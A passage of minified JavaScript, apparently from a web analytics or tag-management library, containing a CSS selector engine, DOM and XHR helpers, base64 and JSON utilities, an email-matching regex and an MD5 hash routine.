t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},D=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:q;return r!==A&&9===r.nodeType&&r.documentElement?(A=r,R=A.documentElement,k=!T(A),q!==A&&(n=A.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",be,!1):n.attachEvent&&n.attachEvent("onunload",be)),S.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),S.getElementsByTagName=o(function(e){return e.appendChild(A.createComment("")),!e.getElementsByTagName("*").length}),S.getElementsByClassName=pe.test(A.getElementsByClassName),S.getById=o(function(e){return R.appendChild(e).id=j,!A.getElementsByName||!A.getElementsByName(j).length}),S.getById?(b.filter.ID=function(e){var t=e.replace(ge,ye);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&k){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var t=e.replace(ge,ye);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&k){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),b.find.TAG=S.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):S.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},b.find.CLASS=S.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&k)return t.getElementsByClassName(e)},M=[],O=[],(S.qsa=pe.test(A.querySelectorAll))&&(o(function(e){R.appendChild(e).innerHTML="<a id='"+j+"'></a><select id='"+j+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+te+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||O.push("\\["+te+"*(?:value|"+ee+")"),e.querySelectorAll("[id~="+j+"-]").length||O.push("~="),e.querySelectorAll(":checked").length||O.push(":checked"),e.querySelectorAll("a#"+j+"+*").length||O.push(".#.+[+~]")}),o(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=A.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&O.push("name"+te+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),R.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),O.push(",.*:")})),(S.matchesSelector=pe.test(H=R.matches||R.webkitMatchesSelector||R.mozMatchesSelector||R.oMatchesSelector||R.msMatchesSelector))&&o(function(e){S.disconnectedMatch=H.call(e,"*"),H.call(e,"[s!='']:x"),M.push("!=",oe)}),O=O.length&&new RegExp(O.join("|")),M=M.length&&new RegExp(M.join("|")),t=pe.test(R.compareDocumentPosition),P=t||pe.test(R.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},G=t?function(e,t){if(e===t)return L=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!S.sortDetached&&t.compareDocumentPosition(e)===n?e===A||e.ownerDocument===q&&P(q,e)?-1:t===A||t.ownerDocument===q&&P(q,t)?1:N?Q(N,e)-Q(N,t):0:4&n?-1:1)}:function(e,t){if(e===t)return L=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],c=[t];if(!o||!i)return e===A?-1:t===A?1:o?-1:i?1:N?Q(N,e)-Q(N,t):0;if(o===i)return u(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?u(a[r],c[r]):a[r]===q?-1:c[r]===q?1:0},A):A},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==A&&D(e),S.matchesSelector&&k&&!V[n+" "]&&(!M||!M.test(n))&&(!O||!O.test(n)))try{var r=H.call(e,n);if(r||S.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){V(n)}return t(n,A,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==A&&D(e),P(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==A&&D(e);var n=b.attrHandle[t.toLowerCase()],r=n&&z.call(b.attrHandle,t.toLowerCase())?n(e,t,!k):void 0;return void 0!==r?r:S.attributes||!k?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.escape=function(e){return(e+"").replace(_e,Se)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,o=0;if(L=!S.detectDuplicates,N=!S.sortStable&&e.slice(0),e.sort(G),L){for(;t=e[o++];)t===e[o]&&(r=n.push(o));for(;r--;)e.splice(n[r],1)}return N=null,e},E=t.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=E(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=E(t);return n},b=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ge,ye),e[3]=(e[3]||e[4]||e[5]||"").replace(ge,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&se.test(n)&&(t=x(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ge,ye).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=U[e+" "];return t||(t=new RegExp("(^|"+te+")"+e+"("+te+"|$)"))&&U(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(o){var i=t.attr(o,e);return null==i?"!="===n:!n||(i+="","="===n?i===r:"!="===n?i!==r:"^="===n?r&&0===i.indexOf(r):"*="===n?r&&i.indexOf(r)>-1:"$="===n?r&&i.slice(-r.length)===r:"~="===n?(" "+i.replace(ie," ")+" ").indexOf(r)>-1:"|="===n&&(i===r||i.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),u="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,c){var s,l,f,d,v,p,h=i!==u?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),y=!c&&!a,_=!1;if(m){if(i){for(;h;){for(d=t;d=d[h];)if(a?d.nodeName.toLowerCase()===g:1===d.nodeType)return!1;p=h="only"===e&&!p&&"nextSibling"}return!0}if(p=[u?m.firstChild:m.lastChild],u&&y){for(d=m,f=d[j]||(d[j]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),s=l[e]||[],v=s[0]===F&&s[1],_=v&&s[2],d=v&&m.childNodes[v];d=++v&&d&&d[h]||(_=v=0)||p.pop();)if(1===d.nodeType&&++_&&d===t){l[e]=[F,v,_];break}}else if(y&&(d=t,f=d[j]||(d[j]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),s=l[e]||[],v=s[0]===F&&s[1],_=v),!1===_)for(;(d=++v&&d&&d[h]||(_=v=0)||p.pop())&&((a?d.nodeName.toLowerCase()!==g:1!==d.nodeType)||!++_||(y&&(f=d[j]||(d[j]={}),l=f[d.uniqueID]||(f[d.uniqueID]={}),l[e]=[F,_]),d!==t)););return(_-=o)===r||_%r==0&&_/r>=0}}},PSEUDO:function(e,n){var o,i=b.pseudos[e]||b.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return i[j]?i(n):i.length>1?(o=[e,e,"",n],b.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,o=i(e,n),u=o.length;u--;)r=Q(e,o[u]),e[r]=!(t[r]=o[u])}):function(e){return i(e,0,o)}):i}},pseudos:{not:r(function(e){var t=[],n=[],o=C(e.replace(ue,"$1"));return o[j]?r(function(e,t,n,r){for(var i,u=o(e,null,r,[]),a=e.length;a--;)(i=u[a])&&(e[a]=!(t[a]=i))}):function(e,r,i){return t[0]=e,o(t,null,i,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(ge,ye),function(t){return(t.textContent||t.innerText||E(t)).indexOf(e)>-1}}),lang:r(function(e){return le.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ge,ye).toLowerCase(),function(t){var n;do{if(n=k?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===R},focus:function(e){return e===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return de.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},b.pseudos.nth=b.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[_]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(_);for(_ in{submit:!0,reset:!0})b.pseudos[_]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(_);return l.prototype=b.filters=b.pseudos,b.setFilters=new l,x=t.tokenize=function(e,n){var r,o,i,u,a,c,s,l=$[e+" "];if(l)return n?0:l.slice(0);for(a=e,c=[],s=b.preFilter;a;){r&&!(o=ae.exec(a))||(o&&(a=a.slice(o[0].length)||a),c.push(i=[])),r=!1,(o=ce.exec(a))&&(r=o.shift(),i.push({value:r,type:o[0].replace(ue," ")}),a=a.slice(r.length));for(u in b.filter)!(o=fe[u].exec(a))||s[u]&&!(o=s[u](o))||(r=o.shift(),i.push({value:r,type:u,matches:o}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):$(e,c).slice(0)},C=t.compile=function(e,t){var n,r=[],o=[],i=X[e+" "];if(!i){for(t||(t=x(e)),n=t.length;n--;)i=g(t[n]),i[j]?r.push(i):o.push(i);i=X(e,y(o,r)),i.selector=e}return i},I=t.select=function(e,t,n,r){var o,i,u,a,c,l="function"==typeof e&&e,d=!r&&x(e=l.selector||e);if(n=n||[],1===d.length){if(i=d[0]=d[0].slice(0),i.length>2&&"ID"===(u=i[0]).type&&9===t.nodeType&&k&&b.relative[i[1].type]){if(!(t=(b.find.ID(u.matches[0].replace(ge,ye),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(i.shift().value.length)}for(o=fe.needsContext.test(e)?0:i.length;o--&&(u=i[o],!b.relative[a=u.type]);)if((c=b.find[a])&&(r=c(u.matches[0].replace(ge,ye),me.test(i[0].type)&&s(t.parentNode)||t))){if(i.splice(o,1),!(e=r.length&&f(i)))return K.apply(n,r),n;break}}return(l||C(e,d))(r,t,!k,n,!t||me.test(e)&&s(t.parentNode)||t),n},S.sortStable=j.split("").sort(G).join("")===j,S.detectDuplicates=!!L,D(),S.sortDetached=o(function(e){return 1&e.compareDocumentPosition(A.createElement("fieldset"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||i("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),S.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||i("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||i(ee,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e),h=function(e,t,n){var r=0,o=t||1e3,i=n||1,u=function(){clearInterval(a)},a=setInterval(function(){r++;try{e.call({_stopWait:u,counter:r,interval:o,numretries:i})}catch(e){}r>=i&&u()},o)},m=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.apply(e)},g=function(e){return"[object Date]"===Object.prototype.toString.call(e)},y=function(e){return"boolean"==typeof e},_=function(e){return"function"==typeof e||"[object Function]"===Object.prototype.toString.apply(e)},S=function(e){return null===e},b=function(e){return!0===e},E=function(e){return"number"==typeof e&&isFinite(e)},T=function(e){return"string"==typeof e},x=function(e){return T(e)&&!isNaN(parseFloat(e))&&isFinite(e)},C=function(e){return void 0===e},I=function(e){if(S(e))return!0;if(m(e)||T(e))return 0===e.length;for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},w=function(e){return e instanceof Blob},N=function(e,t){var n=t||"\\b";try{return e.match(new RegExp(n+"[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}"+n,"ig"))}catch(e){}return null},L=function(e){return!!N(e)},D=function(e){return e&&/^[a-z0-9]{32}$/.test(e)},A=function(){},R=function(e,t,n){var r=e;return C(e)||S(e)||(r=String(e),!1!==t&&(r="^"+r+"$"),r=new RegExp(r,!1!==n?"i":"")),r},k=function(e,t){var n,r,o;if(e&&_(t))if(m(e))for(r=0,o=e.length;r<o&&(n=e[r],!1!==t.call(n,r,n));r++);else if(T(e))for(r=0,o=e.length;r<o&&(n=e.charAt(r),!1!==t.call(n,r,n));r++);else for(r in e)if(e.hasOwnProperty(r)&&(n=e[r],!1===t.call(n,r,n)))break;return e},O=function(e,t){var n,r,o,i,u,a=[];return n=r="kibp8A4EWRMKHa7gvyz1dOPt6UI5xYD3nqhVwZBXfCcFeJmrLN20lS9QGsjTuo",i=o="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",t&&(n=o,i=r),k(e,function(t){a.push((t=n.indexOf(u=e.charAt(t)))<0?u:i.charAt(t))}),a.join("")},M=function(e){return e?m(e)?e:[e]:[]},H=e.JSON?e.JSON.stringify:function(){var e=Object.prototype.toString,t={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"},n=function(e){return t[e]||"\\u"+(e.charCodeAt(0)+65536).toString(16).substr(1)},r=/[\\"\u0000-\u001F\u2028\u2029]/g;return function t(o){if(null===o)return"null";if("number"==typeof o)return isFinite(o)?o.toString():"null";if("boolean"==typeof o)return o.toString();if("object"==typeof o){if("function"==typeof o.toJSON)return t(o.toJSON());if(m(o)){var i=[];return k(o,function(e,n){i.push((e?",":"")+t(n))}),"["+i.join("")+"]"}if("[object Object]"===e.call(o)){var u=[];return k(o,function(e,n){u.push(t(e)+":"+t(n))}),"{"+u.join(",")+"}"}}return'"'+o.toString().replace(r,n)+'"'}}(),P=e.JSON?e.JSON.parse:function(e){return new Function("return "+ue(e))()},j=function(e){return btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode(parseInt(t,16))}))},q=function(e){return decodeURIComponent(Array.prototype.map.call(atob(e),function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))},F=function(e){if(!e)return e;var t,n=function(e){var t,n=e.attributes,r={},o=0;if(n){for(;t=n.item(o++);)r[t.name.toLowerCase()]=t.value;return r}},r=[];return k(M(e),function(e,o){(t=n(o))&&(t.innerText=ue(p.getText(o)),t.innerHTML=o.innerHTML,o.value&&(t.value=o.value),r.push(t))}),1===r.length?r[0]:r},B=function(){var t=function(e){return e&&m(e)&&1===e.length?e[0]:e},n=function(e,t){if(e&&_(e.join)){var n;if(k(e,function(e,t){"object"!=typeof t&&(n||(n=[]),n.push(t.toString()))}),n)return n.join(t)}return e},r=function(e,n,r){var o=[];return"*"===n?(k(e,function(e,t){m(t)?k(t,function(e,t){o.push(t)}):o.push(t)}),o.length?t(o):void 0):n&&m(e)?(k(e,function(e,t){var i=t[n];r?i===r&&o.push(t):void 0!==i&&(m(i)?k(i,function(e,t){o.push(t)}):o.push(i))}),o.length?t(o):void 0):t(n?e[n]:e)},o=function(e,t,r){var o=r&&e[r]?e[r]:e,i=t.split("=");if(i.length>1)return i[1];if("count"===t)return m(o)?o.length:1;if("exists"===t)return Boolean(m(o)?o.length:1).toString();if("first"===t){if(m(o))return o[0]}else if("last"===t){if(m(o))return o[o.length-1]}else{if(x(t))return o[Number(t)-1];if(e)return n(o,t||",")}return e};return function(t,n){var i,u,a,c,s,l,f=/(\s*\[[^[]+\]|\s*[^.]+)(?=.|$)/g;if(t){for(n=n||e;n&&null!==(i=f.exec(t));)u=i[0],/^\[.*\]$/.test(u)?(u=u.substring(1,u.length-1),a=u.split(":"),c=a[0].split("="),s=c[0],l=c[1],(n=r(n,s,l))&&a.length>1&&(n=o(n,a[1],s))):n=n[u];return n}}}(),U=function(){var t=!1,n=[],r={},o=null,i=function(t,n){return e.getComputedStyle?document.defaultView.getComputedStyle(t,null)[n]:t.currentStyle?t.currentStyle[n]:void 0},u=function(e,t){e.style.cssText=t},a=function(e,t){var n=document.createElement(e);return n&&k(t,function(e,t){"style"===e?u(n,t):n.setAttribute(e,t)}),n},c=function(e){var t=document.createElement("div"),n=document.createDocumentFragment();return t.innerHTML=e||"",n.appendChild(t),t=null,n},s=function(e){if(e&&e.parentNode)try{return e.parentNode.removeChild(e),!0}catch(e){}return!1},l=function(e){if(e)for(;e.hasChildNodes();)e.removeChild(e.lastChild);return e},f=function(e){for(;e=e.parentNode;)if(e===document)return!0;return!1},d=function(e,t,n,r,o,u,a){var c=e.parentNode;return!!f(e)&&(9===c.nodeType||"0"!==i(e,"opacity")&&"none"!==i(e,"display")&&"hidden"!==i(e,"visibility")&&(void 0!==t&&void 0!==n&&void 0!==r&&void 0!==o&&void 0!==u&&void 0!==a||(t=e.offsetTop,o=e.offsetLeft,r=t+e.offsetHeight,n=o+e.offsetWidth,u=e.offsetWidth,a=e.offsetHeight),!c||("hidden"!==i(c,"overflow")&&"scroll"!==i(c,"overflow")||!(o+2>c.offsetWidth+c.scrollLeft||o+u-2<c.scrollLeft||t+2>c.offsetHeight+c.scrollTop||t+a-2<c.scrollTop))&&(e.offsetParent===c&&(o+=c.offsetLeft,t+=c.offsetTop),d(c,t,n,r,o,u,a))))},v=function(e){for(var t=0,n=0;e;)t+=e.offsetLeft-e.scrollLeft+e.clientLeft,n+=e.offsetTop-e.scrollTop+e.clientTop,e=e.offsetParent;return{x:t,y:n}},p=function(e,t){var n=document.getElementsByTagName(e)[0]||document.documentElement;if(n)try{return n.insertBefore(t,n.firstChild),!0}catch(e){}return!1},h=function(t,n,r){var o,i=!1,u=a("script",{src:t,language:"javascript",type:"text/javascript",charset:"UTF-8"}),c=function(t){try{e.clearTimeout(o)}catch(e){}if(!i){i=!0;try{n(!!t)}catch(e){}u.onerror=u.onload=u.onreadystatechange=null,s(u),u=void 0}};u.onload=u.onreadystatechange=function(e,t){u.readyState&&!/loaded|complete/.test(u.readyState)||c(t)},u.onerror=function(){c(!0)},p("head",u),o=e.setTimeout(function(){i||u.onload(!1,!0)},r||2e3)},m=function(t,n,r){var o,i,u=!1,a=function(t){try{e.clearTimeout(i)}catch(e){}if(!u){if(u=!0,t)try{o.abort()}catch(e){}try{n.call(o,t)}catch(e){}}};try{o=e.XMLHttpRequest?new e.XMLHttpRequest:new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){return!1}o.onreadystatechange=function(e,t){return function(){try{t[e.readyState].call(e)}catch(e){}}}(o,n),o.onload=function(){a(!1)},o.onerror=function(){a(!0)};try{o.open("get",t,!!n)}catch(e){return!1}o.withCredentials=!0,o.setRequestHeader("Accept","*/*");try{o.send()}catch(e){return!1}i=e.setTimeout(function(){a(!0)},r||2e3)},g=function(e,t,n,r){if(e&&t&&n)return k(t.split(" "),function(t,o){e.addEventListener?e.addEventListener(o,n,!!r):e.attachEvent&&e.attachEvent("on"+o,n)}),e},y=function(e,t,n,r){if(e&&t&&n)return k(t.split(" "),function(t,o){e.removeEventListener?e.removeEventListener(o,n,!!r):e.detachEvent&&e.detachEvent("on"+o,n)}),e},S=function(){var e={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(t,n){n=n||document.createElement(e[t]||"div"),t="on"+t;var r=t in n;return r||(n.setAttribute||(n=document.createElement("div")),n.setAttribute&&n.removeAttribute&&(n.setAttribute(t,""),r=_(n[t]),C(n[t])||(n[t]=void 0),n.removeAttribute(t))),n=null,r}}(),b=function(){k(n,function(e,t){try{t()}catch(e){o&&_(o)&&o(e)}}),n=[]},E=function(){if(!t){if(!document.body)return setTimeout(E,50);t=!0,b()}},x=function(){document.addEventListener?(document.removeEventListener("DOMContentLoaded",I,!1),e.removeEventListener("load",I,!1)):document.attachEvent&&(document.detachEvent("onreadystatechange",I),e.detachEvent("onload",I))},I=function(t){t=t||e.event,(document.addEventListener||"load"===t.type||"complete"===document.readyState)&&(x(),E())};if((document.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(document.readyState))E();else if(document.addEventListener)document.addEventListener("DOMContentLoaded",I,!1),e.addEventListener("load",I,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",I),e.attachEvent("onload",I);var w=!1,N=function(){if(!t){try{document.documentElement.doScroll("left")}catch(e){return setTimeout(N,50)}x(),E()}};try{w=null===e.frameElement}catch(e){}document.documentElement.doScroll&&w&&N()}return{inFrame:e.top!==e.self,getStyle:i,setStyle:u,createElement:a,createDocumentFragment:c,removeElement:s,clearElement:l,elementInDocument:f,isVisible:d,getPosition:v,insertInto:p,loadScript:h,getXHR:m,bindEvent:g,removeEvent:y,isEventSupported:S,DOMReady:function(){var e,o,i;for(e=0,o=arguments.length;e<o;e++)i=arguments[e],i.DOMReady||r[i]||(T(i)&&(r[i]=!0,i=new Function(i)),i.DOMReady=!0,n.push(i));t&&b()},setDOMReadyErrorHandler:function(e){o=e}}}(),$=U.DOMReady,X=U.bindEvent,V=U.removeEvent,G=U.loadScript,z=U.getXHR,W=U.inFrame,Z=U.isEventSupported,J=U.isVisible,K=function(e){function t(e,t){var n,r,o,i,u;return o=2147483648&e,i=2147483648&t,n=1073741824&e,r=1073741824&t,u=(1073741823&e)+(1073741823&t),n&r?2147483648^u^o^i:n|r?1073741824&u?3221225472^u^o^i:1073741824^u^o^i:u^o^i}function n(e,t,n){return e&t|~e&n}function r(e,t,n){return e&n|t&~n}function o(e,t,n){return e^t^n}function i(e,t,n){return t^(e|~n)}function u(e,r,o,i,u,a,c){return e=t(e,t(t(n(r,o,i),u),c)),t(S(e,a),r)}function a(e,n,o,i,u,a,c){return e=t(e,t(t(r(n,o,i),u),c)),t(S(e,a),n)}function c(e,n,r,i,u,a,c){return e=t(e,t(t(o(n,r,i),u),c)),t(S(e,a),n)}function s(e,n,r,o,u,a,c){return e=t(e,t(t(i(n,r,o),u),c)),t(S(e,a),n)}function l(e){var t,n,r="",o="";for(n=0;n<=3;n++)t=e>>>8*n&255,o="0"+t.toString(16),r+=o.substr(o.length-2,2);return r}var f,d,v,p,h,m,g,y,_,S=function(e,t){return e<<t|e>>>32-t},b=[];for(e=function(e){e=e.replace(/\r\n/g,"\n");var t,n="";for(t=0;t<e.length;t++){var r=e.charCodeAt(t);r<128?n+=String.fromCharCode(r):r>127&&r<2048?(n+=String.fromCharCode(r>>6|192),n+=String.fromCharCode(63&r|128)):(n+=String.fromCharCode(r>>12|224),n+=String.fromCharCode(r>>6&63|128),n+=String.fromCharCode(63&r|128))}return n}(e),b=function(e){for(var t,n=e.length,r=n+8,o=(r-r%64)/64,i=16*(o+1),u=new Array(i-1),a=0,c=0;c<n;)t=(c-c%4)/4,a=c%4*8,u[t]=u[t]|e.charCodeAt(c)<<a,c++;return t=(c-c%4)/4,a=c%4*8,u[t]=u[t]|128<<a,u[i-2]=n<<3,u[i-1]=n>>>29,u}(e),m=1732584193,g=4023233417,y=2562383102,_=271733878,f=0;f<b.length;f+=16)d=m,v=g,p=y,h=_,m=u(m,g,y,_,b[f+0],7,3614090360),_=u(_,m,g,y,b[f+1],12,3905402710),y=u(y,_,m,g,b[f+2],17,606105819),g=u(g,y,_,m,b[f+3],22,3250441966),m=u(m,g,y,_,b[f+4],7,4118548399),_=u(_,m,g,y,b[f+5],12,1200080426),y=u(y,_,m,g,b[f+6],17,2821735955),g=u(g,y,_,m,b[f+7],22,4249261313),m=u(m,g,y,_,b[f+8],7,1770035416),_=u(_,m,g,y,b[f+9],12,2336552879),y=u(y,_,m,g,b[f+10],17,4294925233),g=u(g,y,_,m,b[f+11],22,2304563134),m=u(m,g,y,_,b[f+12],7,1804603682),_=u(_,m,g,y,b[f+13],12,4254626195),y=u(y,_,m,g,b[f+14],17,2792965006),g=u(g,y,_,m,b[f+15],22,1236535329),m=a(m,g,y,_,b[f+1],5,4129170786),_=a(_,m,g,y,b[f+6],9,3225465664),y=a(y,_,m,g,b[f+11],14,643717713),g=a(g,y,_,m,b[f+0],20,3921069994),m=a(m,g,y,_,b[f+5],5,3593408605),_=a(_,m,g,y,b[f+10],9,38016083),y=a(y,_,m,g,b[f+15],14,3634488961),g=a(g,y,_,m,b[f+4],20,3889429448),m=a(m,g,y,_,b[f+9],5,568446438),_=a(_,m,g,y,b[f+14],9,3275163606),y=a(y,_,m,g,b[f+3],14,4107603335),g=a(g,y,_,m,b[f+8],20,1163531501),m=a(m,g,y,_,b[f+13],5,2850285829),_=a(_,m,g,y,b[f+2],9,4243563512),y=a(y,_,m,g,b[f+7],14,1735328473),g=a(g,y,_,m,b[f+12],20,2368359562),m=c(m,g,y,_,b[f+5],4,4294588738),_=c(_,m,g,y,b[f+8],11,2272392833),y=c(y,_,m,g,b[f+11],16,1839030562),g=c(g,y,_,m,b[f+14],23,4259657740),m=c(m,g,y,_,b[f+1],4,2763975236),_=c(_,m,g,y,b[f+4],11,1272893353),y=c(y,_,m,g,b[f+7],16,4139469664),g=c(g,y,_,m,b[f+10],23,3200236656),m=c(m,g,y,_,b[f+13],4,681279174),_=c(_,m,g,y,b[f+0],11,3936430074),
y=c(y,_,m,g,b[f+3],16,3572445317),g=c(g,y,_,m,b[f+6],23,76029189),m=c(m,g,y,_,b[f+9],4,3654602809),_=c(_,m,g,y,b[f+12],11,3873151461),y=c(y,_,m,g,b[f+15],16,530742520),g=c(g,y,_,m,b[f+2],23,3299628645),m=s(m,g,y,_,b[f+0],6,4096336452),_=s(_,m,g,y,b[f+7],10,1126891415),y=s(y,_,m,g,b[f+14],15,2878612391),g=s(g,y,_,m,b[f+5],21,4237533241),m=s(m,g,y,_,b[f+12],6,1700485571),_=s(_,m,g,y,b[f+3],10,2399980690),y=s(y,_,m,g,b[f+10],15,4293915773),g=s(g,y,_,m,b[f+1],21,2240044497),m=s(m,g,y,_,b[f+8],6,1873313359),_=s(_,m,g,y,b[f+15],10,4264355552),y=s(y,_,m,g,b[f+6],15,2734768916),g=s(g,y,_,m,b[f+13],21,1309151649),m=s(m,g,y,_,b[f+4],6,4149444226),_=s(_,m,g,y,b[f+11],10,3174756917),y=s(y,_,m,g,b[f+2],15,718787259),g=s(g,y,_,m,b[f+9],21,3951481745),m=t(m,d),g=t(g,v),y=t(y,p),_=t(_,h);return(l(m)+l(g)+l(y)+l(_)).toLowerCase()},Y=function(){return new Date},Q=function(e){!C(e)&&g(e)||(e=Y());var t=function(e){var t=String(e);return 1===t.length&&(t="0"+t),t};return 